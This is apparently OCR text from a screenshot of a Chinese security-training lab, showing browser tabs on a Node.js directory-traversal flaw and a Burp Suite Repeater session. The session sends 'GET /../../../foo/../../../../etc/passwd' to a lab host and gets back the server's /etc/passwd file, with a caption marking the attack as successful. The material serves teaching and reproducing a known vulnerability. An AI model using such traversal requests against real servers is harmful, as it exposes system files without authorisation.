 实验日程安排.pdf
靶场zip 免费高速下载 | 天翼云盘
SIGMA网络工程与防御实践0903
Node.js 任意文件读取漏洞 - 搜索
2019-06-22 Node.js任意文件读
【漏洞复现】Node.js 目录穿越
文件
C:/Users/11/Downloads/SIGMA网络工程与防御实践0903v1.pdf
绘制
aあ
140 / 552
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.7.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < >
Target: http
Request
Pretty Raw Hex \n
1 GET /../../../foo/../../../../etc/passwd HTTP/1.1
2 Host: 192.168.144.130:3000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Mon, 09 Oct 2023 08:25:22 GMT
6 ETag: W/"34e-18b138a732a"
7 Content-Type: application/octet-stream
8 Content-Length: 846
9 Date: Fri, 06 Sep 2024 00:49:
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 bin:x:1:1:bin:/bin:/sbin/nologin
14 daemon:x:2:2:daemon:/sbin:/sbin/nologin
15 adm:x:3:4:adm:/var/adm:/sbin/nologin
16 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
17 sync:x:5:0:sync:/sbin:/bin/sync
18 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
19 halt:x:7:0:halt:/sbin:/sbin/halt
20 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
21 operator:x:11:0:operator:/root:/sbin/nologin
22 games:x:12:100:games:/usr/games:/sbin/nologin
23 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
Search
0 highlights
25:25
Inspector
Request att
Request qu
Request bo
Request co
Request hea
Response h
Done
Event log (38) All issues
图 5-16 所示。
攻击成功
不安全 | 192.168.229.162:8080
首页BBS 首页BBS springfox 源码分... HappyXiaox 新标签页 2021-09-11_早睡...
404 Not Found
File not found.
mini_httpd/1.29 23May2018
QuickTime Player
英
8:49
2024/9/6
1